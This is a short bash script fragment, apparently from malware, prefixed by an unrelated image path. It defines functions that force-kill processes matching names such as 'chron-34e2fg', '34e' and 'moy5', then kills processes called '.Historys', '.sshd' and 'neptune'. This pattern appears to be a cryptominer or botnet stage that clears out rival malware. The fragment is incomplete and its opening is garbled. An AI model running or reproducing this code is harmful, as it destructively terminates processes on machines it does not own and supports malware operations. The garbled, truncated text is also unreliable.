 #/bin/bash
processes(){
killme() {
killall -9 chron-34e2fg;ps wx|awk '/34e|r\/v3|moy5|defunct/' | awk '{print $1}' | xargs
}
killa() {
what=$1;ps auxw|awk "/$what/" |awk '!/awk/' | awk '{print $2}'|xargs kill -9&>/dev/null&
}
killa 34e2fg
killme
killall \.Historys
killall \.sshd
killall neptune